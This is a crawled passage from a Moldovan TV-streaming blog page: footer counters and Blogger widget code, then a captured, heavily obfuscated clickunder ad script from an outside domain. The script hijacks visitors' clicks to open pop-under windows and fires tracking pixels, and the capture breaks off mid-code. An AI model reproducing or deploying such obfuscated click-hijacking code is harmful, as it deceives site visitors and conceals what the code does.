<b><a href="http://www.radiomd.net/" title="Radio Online" alt="Radio Online">Radio Online</a></b>

</td>
<td>

<b>::</b>

</td>
<td>

<b><a href="http://www.horoscop.radiomd.net/" title="Horoscop Zilnic" alt="Horoscop Zilnic">Horoscop Zilnic</a></b>

</td>
<td>

<b>::</b>

</td>
<td>

<b><a href="http://www.cursvalutar.ru/" title="Curs Valutar" alt="Curs Valutar">Curs Valutar</a></b>

</td>
<td>

<b>::...</b>

</td>
</tr>
</table>
</center>

<center>
<table>
<tr>
<td>

<a href="http://info.flagcounter.com/8YRm" rel=&#8221;nofollow&#8221;><img src="http://s08.flagcounter.com/count/8YRm/bg_FFFFFF/txt_000000/border_CCCCCC/columns_8/maxflags_16/viewers_3/labels_0/pageviews_0/flags_0/" alt="Flag Counter" border="0" /></a>

</td>
</tr>
</table>
</center>

<center>
<table>
<tr>
<td>

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank rel=&#8221;nofollow&#8221;><img src='//counter.yadro.ru/hit?t11.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

</td><td>

<!-- HotLog -->
<script type="text/javascript">
hotlog_r=""+Math.random()+"&s=2269581&im=551&r="+
escape(document.referrer)+"&pg="+escape(window.location.href);
hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N");
hotlog_r+="&wh="+screen.width+"x"+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth);
hotlog_r+="&js=1.3";
document.write('<a href="http://click.hotlog.ru/?2269581" target="_blank" rel=&#8221;nofollow&#8221;><img '+
'src="http://hit41.hotlog.ru/cgi-bin/hotlog/count?'+
hotlog_r+'" border="0" width="88" height="31" title="HotLog: показано количество посетителей за сегодня и всего" alt="HotLog"><\/a>');
</script>
<noscript>
<a href="http://click.hotlog.ru/?2269581" target="_blank" rel=&#8221;nofollow&#8221;><img
src="http://hit41.hotlog.ru/cgi-bin/hotlog/count?s=2269581&im=551" border="0"
width="88" height="31" title="HotLog: показано количество посетителей за сегодня и всего" alt="HotLog"></img
src="http:></a>
</noscript>
<!-- /HotLog -->

</td>
</tr>
</table>
</center>

<center>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-35894986-3']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!--Openstat-->
<span id="openstat2295874"></span>
<script type="text/javascript">
var openstat = { counter: 2295874, next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
<!--/Openstat-->

</center>

<center>

&#169; 2012 - 2018 <a href="https://www.tvmd.info/" title="TV Online" alt="TV Online">TV Online</a>

</center>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6y4V1UjH1JyQJDApC2S7JOFnxeWw:1769527191667';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3611408013876207801','//www.tvmd.info/2012/12/tvc-21-moldova-online.html','3611408013876207801');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3611408013876207801', 'title': 'www.tvmd.info', 'url': 'http://www.tvmd.info/2012/12/tvc-21-moldova-online.html', 'canonicalUrl': 'http://www.tvmd.info/2012/12/tvc-21-moldova-online.html', 'homepageUrl': 'http://www.tvmd.info/', 'searchUrl': 'http://www.tvmd.info/search', 'canonicalHomepageUrl': 'http://www.tvmd.info/', 'blogspotFaviconUrl': 'http://www.tvmd.info/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ro', 'localeUnderscoreDelimited': 'ro', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22www.tvmd.info - Atom\x22 href\x3d\x22http://www.tvmd.info/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22www.tvmd.info - RSS\x22 href\x3d\x22http://www.tvmd.info/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22www.tvmd.info - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3611408013876207801/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22www.tvmd.info - Atom\x22 href\x3d\x22http://www.tvmd.info/feeds/6451880058169214917/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Solicita\u021bi un link', 'key': 'link', 'shareMessage': 'Solicita\u021bi un link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Trimite\u021bi c\u0103tre Facebook', 'target': 'facebook'}, {'name': 'Posta\u021bi pe blog!', 'key': 'blogThis', 'shareMessage': 'Posta\u021bi pe blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Trimite\u021bi c\u0103tre X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Trimite\u021bi c\u0103tre Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ro\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Prive\u0219te Online', 'pageType': 'item', 'postId': '6451880058169214917', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXjoQ_r7gPkUupq3T9yisJX8ZhYlXNoEva9D4XhIJsfa8m0Zv6kJWRwz_t2RTgkb53pCqYzhy1Qo2YVB0PfK0fkL9jzgmi1BGMTY4CpyKPvlFvEkMj7g2lJZEnN_NHOYtLv1GXX3CIfX_P/s72-c/tvc21.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXjoQ_r7gPkUupq3T9yisJX8ZhYlXNoEva9D4XhIJsfa8m0Zv6kJWRwz_t2RTgkb53pCqYzhy1Qo2YVB0PfK0fkL9jzgmi1BGMTY4CpyKPvlFvEkMj7g2lJZEnN_NHOYtLv1GXX3CIfX_P/s1600/tvc21.png', 'pageName': 'TVC 21 Moldova Online', 'pageTitle': 'www.tvmd.info: TVC 21 Moldova Online', 'metaDescription': 'Prive\u0219te TVC 21 Moldova Online Gratuit doar pe www.tvmd.info, Mai departe po\u021bi s\u0103 nu cau\u021bi...'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita\u021bi', 'linkCopiedToClipboard': 'Linkul a fost copiat \xeen clipboard!', 'ok': 'Ok', 'postLink': 'Posta\u021bi linkul'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizat', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'TVC 21 Moldova Online', 'description': 'Prive\u0219te TVC 21 Moldova Online Gratuit doar pe www.tvmd.info, Mai departe po\u021bi s\u0103 nu cau\u021bi...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXjoQ_r7gPkUupq3T9yisJX8ZhYlXNoEva9D4XhIJsfa8m0Zv6kJWRwz_t2RTgkb53pCqYzhy1Qo2YVB0PfK0fkL9jzgmi1BGMTY4CpyKPvlFvEkMj7g2lJZEnN_NHOYtLv1GXX3CIfX_P/s1600/tvc21.png', 'url': 'http://www.tvmd.info/2012/12/tvc-21-moldova-online.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6451880058169214917}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'crosscol', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'crosscol-overflow', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'crosscol-overflow', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'crosscol-overflow', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'crosscol-overflow', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'crosscol-overflow', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3448431473-lbx__ro.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right-1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right-1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar-right-1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right-1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right-1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-right-1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer-1', document.getElementById('HTML4'), {}, 'displayModeFull'));
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"253d7d666e8b45fea222a73c0772c195","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://covivado.club/clickunder/?sid=88259&rand=0.06257427912078484
body_size: 23644
content:
function _0x3232(_0x3d3cf6,_0x1e70bb){var _0x13fb35=_0x13fb();return _0x3232=function(_0x3232af,_0x19f433){_0x3232af=_0x3232af-0x166;var _0x593e22=_0x13fb35[_0x3232af];return _0x593e22;},_0x3232(_0x3d3cf6,_0x1e70bb);}function _0x13fb(){var _0x1cda49=['reload\x20advert\x20code','ms_cu_timeout','map','setItem','___skipTags','close','replace','accept','classList','clientHeight','text','html','indexOf','3382396ggfyWR','javascript:','preclick','no\x20advert','action_mid','action_close','newWin','parentNode','readyState','send\x20addition\x20action\x20','ms_cu_window_json','selector','capping\x20true','resizeTo','','onerror','2405364BEsWBo','parse','{\x22opentype\x22:\x22new-focus\x22,\x22size\x22:\x22\x22}','parsing\x20advert\x20datas','new-focus','max','start\x20execute\x20own\x20code\x20-\x20go','innerHTML','?clicknumber=','click_url','textContent','ms_cu_pushdown','setAttribute','mid','childNodes','ms_cu_action_impression','no','random','<!DOCTYPE\x20html><html>','Current\x20click\x20target\x20skipped\x20:\x20','ms_cu_preclick_only','49621150dzVQIm','log','documentElement','ms_cu_action_close','ms_cu_bancap','px,resizable=no','bansitecapping','1024165arcsKC','action_three','referrer','push','focus','capping\x20false;\x20after\x20capping\x20:\x20','ms_cu_sitecap','event\x20search\x20parent\x20a','hash','script','appendChild','ms_cu_started','includes','check\x20capping\x20:\x20','ms_cu_href','size','addEventListener','moveTo','event\x20target\x20is\x20a\x20catfish\x20banner\x20-\x20skip','current\x20url\x20:\x20','createTextNode','5536432TTnOAT','action_preclick','</html>','sitecapping','absolute','write','Selector\x20type:\x20tagname','tagName','event\x20target\x20parent\x20a\x20=\x20true\x20-\x20','POST','scrollHeight','[rnd]','set\x20single\x20preclick\x20action\x20tracking','^^^','event\x20target\x20=\x20true','&addrnd=','clientWidth','getElementById','1027578GZewZU','trim','88259_click_counter','[data-uri]','[ref]','event\x20target\x20a\x20=\x20true\x20-\x20','next\x20click\x20number\x20:\x20','yes','','ms_cu_action_skipad','ms_cu_adcap','time','error\x20action','start','executing\x20wrapper\x20code','click','list\x20of\x20divs','substr','width','response','getElementsByTagName','ms_cu_action_complete','800','length','tmp','px,height=','show_pix_src','ms_cu_logactive','nodeName','adcapping','Open\x20Type\x20:\x20','ms_cu_isuniq','preventDefault','5YSKEhP','0','pushState','unknown','type','src','first','removeChild','Clickunder:\x20','_impression','onload','ad\x20code\x20already\x20started','start\x20exec\x20code','status','wrapcode','Executing\x20time\x20=\x20','0px','doc\x20element','ms_cu_action_first','novastaction','document','target','createElement','error','owncode','action_start','#ms_cf_catfish_banner','history','4589472tkiYRC','Window\x20parameters\x20-\x20size:\x20','now','onreadystatechange','send','Selector\x20type:\x20id','executing\x20owner\x20code','undefined','text/javascript','querySelectorAll','href','offsetHeight','ms_cu_action_three','opentype','action_complete','forEach','action_first','IMG','application/json','toLowerCase','9YwnklN','open','split','action_skipad','ms_cu_action_mid','&clicknumber=','ms_cu_action_preclick','top','join','toUpperCase','impression','21kLkPXE','[random]','success\x20action\x20','setRequestHeader','width=0px,height=0px,menubar=no,toolbar=no,location=no,status=no,scrollbars=yes\x20','style','getItem','skipad','location','new-blur','event\x20target\x20is\x20javascript,\x20set\x20=\x20','body','BEFORE>>>','ms_cu_allactions','toString','Window\x20parameters\x20-\x20opentype:\x20','Window\x20parameters\x20-\x20selector:\x20','left','window','complete','closest','height','noad','head','isuniq'];_0x13fb=function(){return _0x1cda49;};return _0x13fb();}(function(_0x72aabf,_0xb58ae5){var _0x12ecef=_0x3232,_0x538b3f=_0x72aabf();while(!![]){try{var _0x399452=-parseInt(_0x12ecef(0x223))/0x1+-parseInt(_0x12ecef(0x207))/0x2+-parseInt(_0x12ecef(0x1b2))/0x3+parseInt(_0x12ecef(0x1f7))/0x4*(parseInt(_0x12ecef(0x196))/0x5)+-parseInt(_0x12ecef(0x175))/0x6*(parseInt(_0x12ecef(0x1d1))/0x7)+-parseInt(_0x12ecef(0x238))/0x8+parseInt(_0x12ecef(0x1c6))/0x9*(parseInt(_0x12ecef(0x21c))/0xa);if(_0x399452===_0xb58ae5)break;else _0x538b3f['push'](_0x538b3f['shift']());}catch(_0x40de9d){_0x538b3f['push'](_0x538b3f['shift']());}}}(_0x13fb,0xce590),(function(){'use strict';var _0xe4664c=_0x3232;function _0x1c761e(_0x45eee9){var _0x1181e4=_0x3232;window['ms_cu_logactive']===_0x1181e4(0x17c)&&console[_0x1181e4(0x21d)](_0x1181e4(0x19e)+_0x45eee9);}function _0x4d48b5(_0xd8113d,_0x5ba6bc){var _0x52a7f1=_0x3232;_0x1c761e(_0x52a7f1(0x1a2));function _0x262c0b(_0x554b4b){var _0x21e2fe=_0x52a7f1;_0x5799b2=_0x123cfe[_0x554b4b],_0x5799b2[_0x21e2fe(0x1fe)]&&_0x5799b2[_0x21e2fe(0x1fe)]['removeChild'](_0x5799b2),_0x310203(_0x123cfe[_0x554b4b],_0x5ba6bc+'_'+_0x554b4b,function(){var _0x3c8d68=_0x21e2fe;_0x554b4b<_0x123cfe[_0x3c8d68(0x18c)]-0x1&&_0x262c0b(++_0x554b4b);});}function _0x5ec5bb(_0xb24c19,_0x2d39f4){var _0x5cfe1e=_0x52a7f1;return _0xb24c19[_0x5cfe1e(0x191)]&&_0xb24c19[_0x5cfe1e(0x191)][_0x5cfe1e(0x1cf)]()===_0x2d39f4['toUpperCase']();}function _0x310203(_0x4549fd,_0x1e95db,_0x1ff2df){var _0x59442c=_0x52a7f1,_0x41c037=_0x4549fd[_0x59442c(0x1f4)]||_0x4549fd[_0x59442c(0x211)]||_0x4549fd[_0x59442c(0x20e)]||'',_0x229153=document[_0x59442c(0x189)](_0x59442c(0x1e8))[0x0]||document['documentElement'],_0x9a0f34=document[_0x59442c(0x1ac)](_0x59442c(0x22c));_0x9a0f34[_0x59442c(0x19a)]=_0x59442c(0x1ba);_0x1e95db!=''&&_0x9a0f34[_0x59442c(0x213)]('id',_0x1e95db);if(_0x4549fd[_0x59442c(0x19b)]!='')_0x9a0f34[_0x59442c(0x19b)]=_0x4549fd[_0x59442c(0x19b)],_0x229153[_0x59442c(0x22d)](_0x9a0f34),_0x9a0f34[_0x59442c(0x1b5)]=_0x1ff2df,_0x9a0f34[_0x59442c(0x1a0)]=_0x1ff2df;else{try{_0x9a0f34[_0x59442c(0x22d)](document[_0x59442c(0x237)](_0x41c037));}catch(_0x45f53d){_0x9a0f34[_0x59442c(0x1f4)]=_0x41c037;}_0x229153[_0x59442c(0x22d)](_0x9a0f34),_0x1ff2df();}}function _0x3e7aac(_0x49839b){var _0x31917b=_0x52a7f1,_0x1e5e6d=[],_0x30a8e4,_0x55d3c1=_0x49839b[_0x31917b(0x215)],_0x598d05,_0x1eac8a;if(_0x55d3c1===undefined)return;for(_0x1eac8a=0x0;_0x1eac8a<_0x55d3c1[_0x31917b(0x18c)];_0x1eac8a++){_0x598d05=_0x55d3c1[_0x1eac8a];if(_0x5ec5bb(_0x598d05,_0x31917b(0x22c))&&(!_0x598d05[_0x31917b(0x19a)]||_0x598d05['type'][_0x31917b(0x1c5)]()===_0x31917b(0x1ba)))_0x1e5e6d[_0x31917b(0x226)](_0x598d05);else{var _0x4d253f=_0x3e7aac(_0x598d05);for(_0x164513=0x0;_0x164513<_0x4d253f[_0x31917b(0x18c)];_0x164513++){_0x1e5e6d[_0x31917b(0x226)](_0x4d253f[_0x164513]);}}}return _0x1e5e6d;}var _0x2cfaca=0x0,_0x164513=0x0,_0x5799b2;if(_0x5ba6bc===undefined)_0x5ba6bc=_0x52a7f1(0x18d);var _0x123cfe=_0x3e7aac(_0xd8113d);_0x262c0b(_0x2cfaca);}function _0x515c6b(){var _0x39330d=_0x3232,_0x59095b=document;return Math[_0x39330d(0x20c)](Math[_0x39330d(0x20c)](_0x59095b[_0x39330d(0x1dc)][_0x39330d(0x16d)],_0x59095b[_0x39330d(0x21e)]['scrollHeight']),Math['max'](_0x59095b['body'][_0x39330d(0x1bd)],_0x59095b[_0x39330d(0x21e)]['offsetHeight']),Math[_0x39330d(0x20c)](_0x59095b[_0x39330d(0x1dc)][_0x39330d(0x1f3)],_0x59095b[_0x39330d(0x21e)][_0x39330d(0x1f3)]));}function _0x49ebec(_0x4b79eb){var _0x59d8b9=_0x3232;_0x1c761e(_0x59d8b9(0x20d));var _0x2e099d=parent[_0x59d8b9(0x1aa)];_0x1c761e(_0x2e099d),_0x1c761e(_0x59d8b9(0x1a7));var _0x109cdb=_0x2e099d[_0x59d8b9(0x1ac)]('div');_0x109cdb[_0x59d8b9(0x1d6)][_0x59d8b9(0x1cd)]=_0x59d8b9(0x1a6),_0x109cdb[_0x59d8b9(0x1d6)][_0x59d8b9(0x1e2)]='0px',_0x109cdb['id']=_0x59d8b9(0x212),_0x109cdb[_0x59d8b9(0x20e)]=_0x4b79eb;var _0x4dc7a7=document[_0x59d8b9(0x1bb)]('div');_0x1c761e(_0x59d8b9(0x185));var _0x4cda57=_0x4dc7a7[_0x4dc7a7[_0x59d8b9(0x18c)]-0x1];_0x4cda57[_0x59d8b9(0x20e)]+=_0x4b79eb,_0x4d48b5(_0x109cdb);}function _0x14af2e(_0x297e5e,_0x144748){var _0x1b3a43=_0x3232;_0x297e5e!==''&&(window[_0x1b3a43(0x1de)]===_0x1b3a43(0x17c)||_0x144748===_0x1b3a43(0x1ad)||_0x144748===_0x1b3a43(0x1f9))&&(_0x1c761e(_0x1b3a43(0x200)+_0x144748),_0x110568(_0x297e5e,_0x144748));}function _0x110568(_0x11a2ce,_0x3dcebb){var _0x27d259=_0x3232,_0x3c46ac,_0x1b28e6;if(!_0x11a2ce)return;_0x11a2ce=_0xe83c09(_0x11a2ce['replace'](_0x27d259(0x179),escape(_0x57096b[_0x27d259(0x225)]||_0x27d259(0x199))));if(_0x3c46ac=_0x57096b['body']){var _0x4d1515=_0x11a2ce['split'](_0x27d259(0x170));for(var _0x1be05a=0x0,_0x3462d6=_0x4d1515[_0x27d259(0x18c)];_0x1be05a<_0x3462d6;_0x1be05a++){_0x1b28e6=_0x57096b[_0x27d259(0x1ac)](_0x27d259(0x1c3)),_0x1b28e6[_0x27d259(0x1d6)]['position']=_0x27d259(0x167),_0x1b28e6[_0x27d259(0x1d6)][_0x27d259(0x187)]=_0x1b28e6[_0x27d259(0x1d6)][_0x27d259(0x1e6)]='0px',_0x1b28e6['onload']=function(){var _0x5a21f9=_0x27d259;_0x1c761e(_0x5a21f9(0x1d3)+_0x3dcebb),_0x3c46ac[_0x5a21f9(0x19d)](_0x1b28e6),_0x1b28e6=_0x3c46ac=null;},_0x1b28e6[_0x27d259(0x206)]=function(){var _0x5c1e7e=_0x27d259;_0x1c761e(_0x5c1e7e(0x181)),_0x3c46ac[_0x5c1e7e(0x19d)](_0x1b28e6),_0x1b28e6=_0x3c46ac=null,_0x3dcebb&&_0x3dcebb!==_0x5c1e7e(0x1ad)&&_0x14af2e('https://ipvertnet.com/clickunder/fix.php?type=88259_error_'+_0x3dcebb,_0x5c1e7e(0x1ad));},_0x1b28e6['src']=_0x4d1515[_0x1be05a],_0x3c46ac['insertBefore'](_0x1b28e6,_0x3c46ac['firstChild']);}}else return _0x1c761e('action:\x20second\x20type\x20'),new Image()[_0x27d259(0x19b)]=_0x11a2ce,!![];}function _0xe83c09(_0xafa924){var _0x52e571=_0x3232;return _0xafa924[_0x52e571(0x1f0)](_0x52e571(0x16e),_0x2b6901);}function _0x235a0d(_0x45a587,_0x117aee,_0x5a128a){var _0x25b70d=_0x3232;_0x14af2e(_0x5a128a+'&addrnd='+Math[_0x25b70d(0x218)](),_0x25b70d(0x1f9));if(_0x45a587===![]||parseInt(_0x117aee)===0x0)return![];var _0x955a74=sessionStorage[_0x25b70d(0x1d7)](_0x301264)===null?0x0:parseInt(sessionStorage['getItem'](_0x301264));_0x955a74++,sessionStorage[_0x25b70d(0x1ed)](_0x301264,_0x955a74[_0x25b70d(0x1df)]()),_0x1c761e(_0x25b70d(0x17b)+_0x955a74);if(_0x955a74===0x1||_0x955a74%(parseInt(_0x117aee)+0x1)===0x0)return![];return!![];}function _0xfe082f(_0x47ce9d,_0x38171c,_0x17144a){var _0x296bd5=_0x3232;return _0x1c761e(_0x296bd5(0x230)+_0x47ce9d+',\x20'+_0x38171c+',\x20'+_0x17144a),parseInt(_0x47ce9d)===0x0||parseInt(_0x38171c)===0x0||parseInt(_0x17144a)===0x0?(_0x1c761e(_0x296bd5(0x203)),!![]):(window[_0x296bd5(0x229)]--,window['ms_cu_adcap']--,window[_0x296bd5(0x220)]--,_0x1c761e(_0x296bd5(0x228)+window[_0x296bd5(0x229)]+',\x20'+window[_0x296bd5(0x17f)]+',\x20'+window[_0x296bd5(0x220)]),![]);}function _0x495175(_0x3378b6){var _0x5578b2=_0x3232;_0x14af2e(window[_0x5578b2(0x18a)],_0x5578b2(0x1e4));var _0x4c3fcf=![];if(_0x1356ab[_0x5578b2(0x18c)]>0x0){let _0x12f84b='.'+_0x3378b6['target'][_0x5578b2(0x1f2)],_0xe6df44='#'+_0x3378b6[_0x5578b2(0x1ab)]['id'],_0x3c5f95=_0x3378b6['target'];_0x1356ab[_0x5578b2(0x1c1)](function(_0x4f14b2,_0x298b17,_0x437e9f){var _0x10e276=_0x5578b2;(_0x4f14b2===_0xe6df44||_0x12f84b[_0x10e276(0x22f)](_0x4f14b2)||_0x3c5f95['closest'](_0x4f14b2)!==null)&&(_0x1c761e(_0x10e276(0x21a)+_0x1356ab[_0x10e276(0x1ce)](';')),_0x4c3fcf=!![]);});}if(_0x4c3fcf)return _0x14af2e(window[_0x5578b2(0x17e)],_0x5578b2(0x1d8)),![];if(!_0x235a0d(_0x3c6b65,_0x3def1e,ms_cu_action_preclick)&&!_0xfe082f(window[_0x5578b2(0x229)],window[_0x5578b2(0x17f)],window[_0x5578b2(0x220)])){let _0x262b91=window[_0x5578b2(0x231)];if(!_0x262b91)return _0x1c761e('click\x20was\x20removed.\x20skip\x20that\x20....'),![];ms_cu_isuniq==='U'&&(sessionStorage[_0x5578b2(0x1ed)](_0x301264,'0'),sessionStorage[_0x5578b2(0x1ed)](_0x301264+_0x5578b2(0x19f),'0'),ms_cu_isuniq='-');var _0x58ed13=sessionStorage[_0x5578b2(0x1d7)](_0x301264+'_impression')===null?0x0:parseInt(sessionStorage[_0x5578b2(0x1d7)](_0x301264+'_impression'));_0x58ed13++,sessionStorage[_0x5578b2(0x1ed)](_0x301264+_0x5578b2(0x19f),_0x58ed13['toString']()),_0x262b91=_0x262b91[_0x5578b2(0x1f6)]('?')!==-0x1?_0x262b91+_0x5578b2(0x1cb)+_0x58ed13:_0x262b91+_0x5578b2(0x20f)+_0x58ed13,_0x1c761e(_0x5578b2(0x17b)+_0x58ed13);let _0x327341=location[_0x5578b2(0x1bc)];if(window[_0x5578b2(0x232)]!==''){var _0x3308c6=window[_0x5578b2(0x232)];_0x3308c6=_0x3308c6[_0x5578b2(0x1f0)]('px','')[_0x5578b2(0x1f0)]('\x20','')[_0x5578b2(0x1f0)]('х','x')[_0x5578b2(0x1f0)]('*','x'),_0x3308c6=_0x3308c6[_0x5578b2(0x1c8)]('x');var 